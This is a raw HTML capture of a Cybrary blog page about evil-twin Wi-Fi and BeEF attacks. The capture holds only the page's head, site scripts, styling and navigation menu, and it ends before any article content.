

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cybrary.it/blog/using-wireless-evil-twin-beef-compromise-target-machines
body_size: 57915
content:
<!DOCTYPE html><!-- Last Published: Fri Jan 23 2026 09:44:19 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.cybrary.it" data-wf-page="63fb2ea41ed0518693d0184a" data-wf-site="63eef15e3ff8fd318e9a6888" lang="en" data-wf-collection="63fb2ea41ed0515f0fd01848" data-wf-item-slug="using-wireless-evil-twin-beef-compromise-target-machines"><head><meta charset="utf-8"/><title>Using Wireless Evil Twin and BeEF to Compromise Target Machines | Cybrary</title><meta content="Compromise machines with W.E.T. &amp; BeEF. Learn how in Infernal W.S. guide." name="description"/><meta content="Using Wireless Evil Twin and BeEF to Compromise Target Machines | Cybrary" property="og:title"/><meta content="Compromise machines with W.E.T. &amp; BeEF. Learn how in Infernal W.S. guide." property="og:description"/><meta content="Using Wireless Evil Twin and BeEF to Compromise Target Machines | Cybrary" property="twitter:title"/><meta content="Compromise machines with W.E.T. &amp; BeEF. Learn how in Infernal W.S. guide." property="twitter:description"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="cXgqUQTGQGhLFs5u1k2X7Ths8yysn5lyMBsBxeip6sI" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/css/cybrary-staging.webflow.shared.5f26b4301.min.css" rel="stylesheet" type="text/css" integrity="sha384-Xya0MB4g9rGY0BoG4gO+ZvkEWispZMprZdRy04sT1KIcDlaWBqv8M3SFHNzOMcat" crossorigin="anonymous"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646551ba0901c32b9639d05e_cybrary%20favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6465520c56aba7d9edf36d09_apple_touch_icon_256x256.png" rel="apple-touch-icon"/><!-- Google Tag Manager -->
<script>
  (function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != "dataLayer" ? "&l=" + l : "";
    j.async = true;
    j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, "script", "dataLayer", "GTM-KVNRWXV");
</script>
<!-- End Google Tag Manager -->

<script defer src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>

<!-- [Attributes by Finsweet] Social Share -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-socialshare@1/socialshare.js"></script>

<!-- [Attributes by Finsweet] Custom Form Select -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-selectcustom@1/selectcustom.js"></script>

<!-- Please keep this css code to improve the font quality-->
<style>
  * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .card-component_link-wrapper {
    pointer-events: auto !important;
  }
</style>

<!-- Custom style for hiding elements -->
<style>
  [data-hidden="true"] {
    display: none;
  }
</style>
<script>
  const showElementsBasedOnLoginStatus = () => {
    const fetchIsUserLoggedIn = () => {
      var cookies = decodeURIComponent(document.cookie).split(";");
      for (var i = 0; i < cookies.length; i++) {
        var c = cookies[i];
        while (c.charAt(0) == " ") {
          c = c.substring(1);
        }
        if (c.indexOf("user-meta=") == 0) {
          return true;
        }
      }
      return false;
    };

    const loggedInElements = document.querySelectorAll('[cb-element="logged-in"]');
    const loggedInStartForFree = document.querySelectorAll('[cb-elements="logged-in-start"]');
    const loggedOutElements = document.querySelectorAll('[cb-element="logged-out"]');
    const navProfile = document.querySelector('[cb-element="nav-profile"]');

    const isUserLoggedIn = fetchIsUserLoggedIn();
    if (loggedInElements && loggedOutElements && navProfile) {
      if (isUserLoggedIn) {
        loggedInElements.forEach((element) => {
          element.style.display = "flex";
        });
        loggedOutElements.forEach((element) => {
          element.style.display = "none";
        });
        loggedInStartForFree.forEach((element) => {
          element.setAttribute('href', 'http://app.cybrary.it');
        });
        navProfile.style.display = "flex";
      } else if (!isUserLoggedIn) {
        if (window.innerWidth > 766) {
          navProfile.style.display = "none";
        } else {
          navProfile.style.display = "flex";
        }
        loggedInStartForFree.forEach((element) => {
          element.setAttribute('href', '#');
        });
        loggedInElements.forEach((element) => {
          element.style.display = "none";
        });
        loggedOutElements.forEach((element) => {
          element.style.display = "flex";
        });
      }
    }
  };

  const showElementsInterval = setInterval(() => {
    showElementsBasedOnLoginStatus();
  }, 200);

  var Webflow = Webflow || [];
  Webflow.push(function () {
    // Webflow is done loading

    clearInterval(showElementsInterval);
    showElementsBasedOnLoginStatus();
  });
</script>


<script>
  window.markerConfig = {
    project: '6446b960812a2d473d7fa6a4', 
    source: 'snippet'
  };
</script>

<script>
//**!function(e,r,a){if(!e.__Marker){e.__Marker={};var t=[],n={__cs:t};["show","hide","isVisible","capture","cancelCapture","unload","reload","isExtensionInstalled","setReporter","setCustomData","on","off"].forEach(function(e){n[e]=function(){var r=Array.prototype.slice.call(arguments);r.unshift(e),t.push(r)}}),e.Marker=n;var s=r.createElement("script");s.async=1,s.src="https://edge.marker.io/latest/shim.js";var i=r.getElementsByTagName("script")[0];i.parentNode.insertBefore(s,i)}}(window,document);**//
</script>


<script>
  const runOnThesePages = ["/business", "/government", "/mitre-attack", 
                           "/threat-actor-campaign", "/business-resources", 
                           "/baseline", "/course/cissp", "/course/crisc", 
                           "/career-path/ciso", "/career-path/12-competencies-of-the-effective-ciso", 
                           "/career-path/50-ciso-security-controls"];
  const currentPage = window.location.pathname;

  if (runOnThesePages.includes(currentPage)) {
    console.log("pathname: " + window.location.pathname);

    !function () {var reb2b = window.reb2b = window.reb2b || [];if (reb2b.invoked) return;reb2b.invoked = true;reb2b.methods = ["identify", "collect"];reb2b.factory = function (method) {return function () {var args = Array.prototype.slice.call(arguments);args.unshift(method);reb2b.push(args);return reb2b;};};for (var i = 0; i < reb2b.methods.length; i++) {var key = reb2b.methods[i];reb2b[key] = reb2b.factory(key);}reb2b.load = function (key) {var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/b2bjsstore/b/" + key + "/reb2b.js.gz";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};reb2b.SNIPPET_VERSION = "1.0.1";reb2b.load("RGNLKQHVL46Q");}();

  }else{
    console.log("no");
  }
</script><link rel="canonical" href="https://www.cybrary.it/blog/using-wireless-evil-twin-beef-compromise-target-machines" />

<!-- Opengraph on CMS page -->
<meta content="https://assets-global.website-files.com/63eef15e3ff8fd318e9a6888/645ef224f84b330beefae1e7_Cybrary%20Opengraph%20(1).png" property="og:image"/><meta content="https://assets-global.website-files.com/63eef15e3ff8fd318e9a6888/645ef224f84b330beefae1e7_Cybrary%20Opengraph%20(1).png" property="twitter:image"/>

<!-- [Attributes by Finsweet] Social Share -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-socialshare@1/socialshare.js"></script></head><body><div class="page-wrapper"><div class="progress_bar"><div class="progress-bar_child is-alternate-gradient"></div></div><div class="global-styles w-embed w-script"><script src="https://cdn.paddle.com/paddle/v2/paddle.js"></script>
<script type="text/javascript">
  Paddle.Setup({ 
    token: 'live_672fbf566d8d4b530cdeaadf09f',
    pwAuth: 'cb81a9fdeb97e2cb5c7e79cd4e8a9d57'
  });
</script>

<style>
.text-style-2lines,.text-style-3lines,.text-style-4lines,.text-style-6lines{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.padding-0,.spacing-clean{padding:0!important}.margin-bottom,.margin-horizontal,.margin-left,.margin-right,.w-richtext>:not(div):first-child,.w-richtext>div:first-child>:first-child{margin-top:0!important}.margin-horizontal,.margin-left,.margin-right,.margin-top,.w-richtext ol li:last-child,.w-richtext ul li:last-child,.w-richtext>:last-child{margin-bottom:0!important}.padding-bottom,.padding-horizontal,.padding-left,.padding-right{padding-top:0!important}.padding-horizontal,.padding-left,.padding-right,.padding-top{padding-bottom:0!important}.padding-bottom,.padding-left,.padding-top,.padding-vertical{padding-right:0!important}.padding-bottom,.padding-right,.padding-top,.padding-vertical{padding-left:0!important}.text-color-alternate-gradient,.text-color-orange-gradient,.text-color-pink-gradient,.text-color-purple-gradient,.text-style-highlight{-webkit-text-fill-color:transparent;text-fill-color:transparent}body{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased}select{appearance:none;background-color:transparent;border:none;padding:0 1em 0 0;margin:0;width:100%;font-family:inherit;font-size:inherit;cursor:inherit;line-height:inherit},.w-input,.w-nav-link,.w-select,.w-tab-link,a{color:inherit;text-decoration:inherit;font-size:inherit}.card-component_link-wrapper,.gradient-wrapper,.pointer-events-off{pointer-events:none}.pointer-events-on{pointer-events:auto}.div-square::after{content:'';display:block;padding-bottom:100%}main:focus-visible{outline:-webkit-focus-ring-color auto 0}.container-large,.container-medium,.container-small{margin-right:auto!important;margin-left:auto!important}.margin-bottom,.margin-left,.margin-top,.margin-vertical{margin-right:0!important}.margin-0,.spacing-clean{margin:0!important}.margin-bottom,.margin-right,.margin-top,.margin-vertical{margin-left:0!important}.w-input,.w-select,a{color:inherit;text-decoration:inherit;font-size:inherit}.text-style-6lines{-webkit-line-clamp:6}.text-style-4lines{-webkit-line-clamp:4}.text-style-3lines{-webkit-line-clamp:3}.text-style-2lines,[cl-function=truncate-two]{-webkit-line-clamp:2}.truncate-width{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.no-scrollbar{-ms-overflow-style:none;overflow:-moz-scrollbars-none}.no-scrollbar::-webkit-scrollbar{display:none}.display-inlineflex{display:inline-flex}.hide{display:none!important}@media screen and (max-width:991px){.hide,.hide-tablet{display:none!important}}@media screen and (max-width:767px){.hide-mobile-landscape{display:none!important}}@media screen and (max-width:479px){.hide-mobile{display:none!important}}[cl-function=truncate-three],[cl-function=truncate-two]{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.active-button,.button,.button-gradient-wrapper,.card-component_pagination-dot.is-active,.is-alternate-gradient{background:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645f34ba168c7d2a9aff6b71_Colour.webp) top left/130% auto}.text-color-alternate-gradient{background:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645f34ba168c7d2a9aff6b71_Colour.webp) 0 0/125% 100% padding-box text;-webkit-background-clip:text}.text-style-highlight{background:linear-gradient(94.16deg,#d90e72 3.35%,#ed616e 100%);-webkit-background-clip:text;background-clip:text}.is-alternate,.is-link,.is-pricing,.is-secondary{background-color:transparent!important;background:0 0}.is-alternate:hover,.is-link:hover,.is-secondary:hover{box-shadow:none}.background-color-black-gradient,.section_blog-header{background:linear-gradient(180deg,#13171c 0,rgba(19,23,28,0) 100%)}.case-studies_item .button-gradient-wrapper{opacity:0}.button.is-alternate:hover .is-alternate-gradient.button-bg,.case-studies_item:hover .button-gradient-wrapper{opacity:1}.footer_link-list .embed-wrapper{transition:transform .5s ease-in}.faqs_accordion.is-active .faqs_icon,.footer_link-list.open .embed-wrapper{transform:rotate(180deg)}.card-component_pagination{transform:none!important}@media (min-width:768px){.upskill_component .card-component_navigation-wrapper{display:none}}@media (min-width:991px){.card-component_item .button{height:0;max-height:0;padding:0;opacity:0;margin-top:2rem;transition:height .5s ease-in-out,max-height .5s ease-in-out,padding .5s ease-in-out,opacity .5s ease-in-out}.card-component_item:hover .button{height:auto;max-height:5rem;padding:1rem 1.5rem;opacity:1}.card-component_item .card-component_play-button-wrapper{opacity:0}.card-component_item:hover,.card-component_item:hover .card-component_play-button-wrapper{opacity:1}.card-component_list>.card-component_item-no-hover:nth-child(n+5),.card-component_list>.card-component_item:nth-child(n+5){display:none}.card-component_list>.card-component_item.no-crop:nth-child(n+5){display:block}}.faqs_accordion.is-active .active-button,.policy-content_link.w--current .active-button{margin-left:0;opacity:1}[cl-function=truncate-three]{-webkit-line-clamp:3}[cl-style='1x1']{aspect-ratio:1/1}.faqs_accordion.is-active .faqs_answer{max-height:20rem!important}.is-orange{background:linear-gradient(90deg,#f4964c .89%,#e77f7b 99.11%)}.is-pink{background:linear-gradient(90deg,#e31b73 .89%,#e84175 99.11%)}.is-purple{background:linear-gradient(90deg,#b95d9c .89%,#d499f0 99.11%)}.text-color-orange-gradient{background:linear-gradient(90deg,#f4964c .89%,#e77f7b 99.11%);-webkit-background-clip:text;background-clip:text}.text-color-pink-gradient{background:linear-gradient(90deg,#e31b73 .89%,#e84175 99.11%);-webkit-background-clip:text;background-clip:text}.text-color-purple-gradient{background:linear-gradient(90deg,#b95d9c .89%,#d499f0 99.11%);-webkit-background-clip:text;background-clip:text}@media (max-width:767px){.case-studies_item-link .button{display:none}._3-col-info_item .heading-style-h4{font-size:1.5rem}}.card-component_navigation-wrapper .card-component_pagination-dot:nth-child(n+6){display:none}.cloud-modernization_card-content:hover .icon-embed-xxsmall{color:#d80c71}.background-color-black-gradient-reversed{background:linear-gradient(0deg,#13171c 0,rgba(19,23,28,0) 100%)}@media (max-width:991px){.card-component_item-content .button{margin-top:2rem}}.policy-content_link:hover .simple-embed-wrapper{opacity:1;transform:translate(0,0)}.button.is-icon:hover svg{transform:translate(.25rem,0)}.button.is-icon svg{transition:transform,.2s}

*,
*::before,
*::after {
  box-sizing: border-box;
}
.form-input {
	font-size: 0.875rem !important;
}
select {
	font-size: 0.875rem !important;
  color: #bfc2d1 !important;
  appearance: none !important;
}
.form-dropdown-item.w--current {
	color: inherit !important;
}

p{color: var(--grey-2);
    width: 100%;
    font-weight: 500;
    font-family: Inter, sans-serif;
    font-size: 1rem;
    line-height: 1.5;}

@media screen and (max-width: 991px) {
[nav-style="outline"] .nav_dropdown-item:not(:last-child) {
	border-bottom: 1px solid rgba(255,255,255,0.15);
}
}
.is-invalid {
	color: #dc384c;
}
.is-invalid::placeholder {
	color: #dc384c;
}
.form-dropdown.is-invalid, .form-input.is-invalid {
	border: 1px solid #dc384c;
}
.form-dropdown-text.is-invalid {
	color: #dc384c;
}


@media only screen and (max-width: 1118px) {
.nav_links-wrapper {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
    display: flex;
}

.nav_menu {grid-column-gap: 16px; display: flex;}
}

@media only screen and (max-width: 1250px) {
.main-wrapper {
    width: 105%;
}
}
@media only screen and (max-width: 750px) {
.main-wrapper {width: 100%;}
}

.course-description h2 
 {
    letter-spacing: -.02em;
    text-transform: capitalize;
    margin-left: 0;
    font-family: Figtree, sans-serif;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1;
    display: block;
    margin-bottom: 5px;
}
#iub-legalDoc .container>footer {box-shadow: none !important;}
</style></div><div><div class="fixed_wrapper"><div cl-close-target="Menu" data-animation="default" data-collapse="small" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="nav_component with_banner w-nav"><nav class="nav_container"><a href="/" class="nav_logo-wrapper w-nav-brand"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6459f4a5613941f629069dc2_Logo-Full-White.svg" loading="lazy" alt="" class="nav_logo"/></a><nav role="navigation" class="nav_menu w-nav-menu"><div nav-style="outline" class="nav_links-wrapper"><div class="nav_top-bar is-primary"><a href="/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603abf9e8b1cbd2a4cc808_Vectors-Wrapper.svg" loading="lazy" width="120" height="16.076351165771484" alt="" class="nav_top-bar_logo"/></a><a href="#" class="w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603ac0191f0817ca0ec0c2_Vectors-Wrapper.svg" loading="lazy" width="24" height="24" alt="" cl-close-nav="Menu" class="nav_top-bar_x"/></a></div><div data-delay="0" data-hover="false" class="nav_link_dropdown-wrapper w-dropdown"><div class="nav_link_dropdown-toggle w-dropdown-toggle"><div class="nav_link-alt">Catalog</div><img loading="lazy" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645b477d89482a992ae754da_down-chevron.svg" alt=""/></div><nav nav-style="nested" class="nav_dropdown-wrapper w-dropdown-list"><div class="nav_top-bar hide-mobile-landscape"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603abf9e8b1cbd2a4cc808_Vectors-Wrapper.svg" loading="lazy" width="120" height="16.076351165771484" alt="" class="nav_top-bar_logo"/><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603ac0191f0817ca0ec0c2_Vectors-Wrapper.svg" loading="lazy" width="24" height="24" alt="" cl-close-nav="" class="nav_top-bar_x"/></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/career-path" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6459f64833fa1f466669ce29_Vectors-Wrapper.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Career Paths</div><div class="nav_subtitle">Launch or advance your career with curated collections of courses, labs, and more.</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/skill-paths" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6459f64833fa1f466669ce29_Vectors-Wrapper.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Skill Paths</div><div class="nav_subtitle">Launch or advance your career with curated collections of courses, labs, and more.</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/certifications" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645bff6b8011b935ffdc4f24_Exam.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Certification Prep Paths</div><div class="nav_subtitle">Prepare for and maintain leading cybersecurity certifications</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/mitre-attack" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645bff6b5538eddcd9f4f19b_Chalkboard.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Mission Readiness</div><div class="nav_subtitle">Learn how to detect and mitigate the latest threats and vulnerabilities.</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/catalog" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/647447f1c78ce7bb4465e579_Article.svg" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Browse the Catalog</div></div></a></div></div><div class="catalog_dropdown-item"><div class="nav_resources_dropdown is-hover"><a href="/instructor" class="nav_dropdown-link_wrapper w-inline-block"><img width="24" height="24" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65c51c0275b0a34272cb9c68_icon-forum2.webp" loading="lazy" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Instructors</div></div></a></div></div></nav></div><div data-hover="false" data-delay="0" data-w-id="56eccb58-4fa7-2e39-e988-8500e120c0b3" class="nav_link_dropdown-wrapper w-dropdown"><div class="nav_link_dropdown-toggle w-dropdown-toggle"><div class="nav_link-alt">For Individuals</div><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645b477d89482a992ae754da_down-chevron.svg" loading="lazy" alt=""/></div><nav nav-style="nested" class="nav_dropdown-wrapper w-dropdown-list"><div class="nav_top-bar hide-mobile-landscape"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603abf9e8b1cbd2a4cc808_Vectors-Wrapper.svg" loading="lazy" width="120" height="16.076351165771484" alt="" class="nav_top-bar_logo"/><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603ac0191f0817ca0ec0c2_Vectors-Wrapper.svg" loading="lazy" width="24" height="24" alt="" cl-close-nav="" class="nav_top-bar_x"/></div><div data-hover="false" data-delay="0" cl-close-target="Study Guides" class="nav_resources_dropdown-item w-dropdown"><div class="nav_dropdown-link w-dropdown-toggle"><a href="/free-content" class="nav_dropdown-link_wrapper w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64759bcaeeea08d132530b15_ShieldCheck.svg" loading="lazy" width="24" height="24" alt="" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Free Access</div><div class="nav_subtitle">Get a taste of the catalog with certification prep, introductory courses, and more.</div></div></a></div><nav class="nav_dropdown-child nav_dropdown-wrapper is-transparent w-dropdown-list"></nav></div><div data-hover="false" data-delay="0" cl-close-target="Study Guides" class="nav_resources_dropdown-item w-dropdown"><div class="nav_dropdown-link w-dropdown-toggle"><a href="/cybrary-insider-pro" class="nav_dropdown-link_wrapper w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64759bd3e0efda06ad8a0d13_User.svg" loading="lazy" width="24" height="24" alt="" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Insider Pro</div><div class="nav_subtitle">Everything you need to learn, practice, and prove your cybersecurity skills.</div></div></a></div><nav class="nav_dropdown-child nav_dropdown-wrapper is-transparent w-dropdown-list"></nav></div><div data-hover="false" data-delay="0" cl-close-target="Study Guides" class="nav_resources_dropdown-item w-dropdown"><div class="nav_dropdown-link w-dropdown-toggle"><a href="/success-stories" class="nav_dropdown-link_wrapper w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6470e8772886adf856a7d389_Star.svg" loading="lazy" width="24" height="24" alt="" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Success Stories</div><div class="nav_subtitle"></div></div></a></div><nav class="nav_dropdown-child nav_dropdown-wrapper is-transparent w-dropdown-list"></nav></div></nav></div><div data-hover="false" data-delay="0" class="nav_link_dropdown-wrapper w-dropdown"><div class="nav_link_dropdown-toggle w-dropdown-toggle"><div class="nav_link-alt">For Business</div><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645b477d89482a992ae754da_down-chevron.svg" loading="lazy" alt=""/></div><nav nav-style="nested" class="nav_dropdown-wrapper w-dropdown-list"><div class="nav_top-bar hide-mobile-landscape"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603abf9e8b1cbd2a4cc808_Vectors-Wrapper.svg" loading="lazy" width="120" height="16.076351165771484" alt="" class="nav_top-bar_logo"/><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603ac0191f0817ca0ec0c2_Vectors-Wrapper.svg" loading="lazy" width="24" height="24" alt="" cl-close-nav="" class="nav_top-bar_x"/></div><div data-hover="false" data-delay="0" cl-close-target="Teams Exclusive" class="nav_dropdown-item hide_nav-dropdown-item w-dropdown"><div class="nav_resources_dropdown w-dropdown-toggle"><a href="/business" class="nav_dropdown-link_parent w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645bff6b88e6c7f29a688309_UsersThree.svg" loading="lazy" width="24" height="24" alt="" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">Teams Exclusive</div><div class="nav_subtitle">Upskill your team to better defend your organization from attacks.</div></div></a></div><nav class="nav_dropdown-child nav_dropdown-wrapper w-dropdown-list"><div class="nav_top-bar hide-mobile-landscape"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603abf9e8b1cbd2a4cc808_Vectors-Wrapper.svg" loading="lazy" width="120" height="16.076351165771484" alt="" class="nav_top-bar_logo"/><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64603ac0191f0817ca0ec0c2_Vectors-Wrapper.svg" loading="lazy" width="24" height="24" alt="" cl-close-nav="" class="nav_top-bar_x"/></div><div cl-close-trigger="Teams Exclusive" class="nav_back-btn-wrapper"><div class="nav_back-btn"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646052a00d31bc5cef844f6d_Vectors-Wrapper.svg" loading="lazy" width="2.7692313194274902" height="6" alt="" class="nav_back-icon"/><div class="text-size-normal">Back</div></div></div><div data-hover="false" data-delay="0" class="nav_dropdown-item w-dropdown"><div class="nav_resources_dropdown w-dropdown-toggle"><a href="/cybrary-select" class="nav_dropdown-link_parent w-inline-block"><div class="nav_dropdown-content"><div class="nav_link">Cybrary Select</div></div></a></div><nav cl-category-destination="Cybrary Select" class="nav_dropdown-child nav_dropdown-wrapper is-final w-dropdown-list"></nav></div><div data-hover="false" data-delay="0" class="nav_dropdown-item w-dropdown"><div class="nav_dropdown-link w-dropdown-toggle"><a href="/cybrary-live" class="nav_dropdown-link_wrapper w-inline-block"><div class="nav_dropdown-content"><div class="nav_link">Cybrary Live</div></div></a></div><nav class="nav_dropdown-child nav_dropdown-wrapper is-transparent w-dropdown-list"></nav></div></nav></div><div data-hover="false" data-delay="0" cl-close-target="Study Guides" class="nav_resources_dropdown-item w-dropdown"><div class="nav_dropdown-link w-dropdown-toggle"><a href="/business" class="nav_dropdown-link_wrapper w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64759bdd61f63e4571f51ef2_UsersThree.svg" loading="lazy" width="24" height="24" alt="" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">For Teams</div><div class="nav_subtitle">Build your team’s cybersecurity skills and achieve new certifications, all in one place</div></div></a></div><nav class="nav_dropdown-child nav_dropdown-wrapper is-transparent w-dropdown-list"></nav></div><div data-hover="false" data-delay="0" cl-close-target="Study Guides" class="nav_resources_dropdown-item w-dropdown"><div class="nav_dropdown-link w-dropdown-toggle"><a href="/government" class="nav_dropdown-link_wrapper w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64759be5f36e14ee9b8e2cbd_Bank.svg" loading="lazy" width="24" height="24" alt="" class="nav_dropdown-icon"/><div class="nav_dropdown-content"><div class="nav_link-alt">For Government</div><div class="nav_subtitle">Support your organization with a custom plan</div></div></a></div><nav class="nav_dropdown-child nav_dropdown-wrapper is-transparent w-dropdown-list"></nav></div><div data-hover="false" data-delay="0" cl-close-target="Business Resources" data-w-id="e8b2f67e-6768-7dc1-385c-5a184f384eb7" class="nav_resources_dropdown-item w-dropdown"><div class="nav_resources_dropdown w-dropdown-toggle"><a href="/manufacturing" class="nav_dropdown-link_parent w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/68dc3f1a354f2dc5005736a3_icons8-manufacturing.svg" loading="lazy" width="24" height="24" alt="" 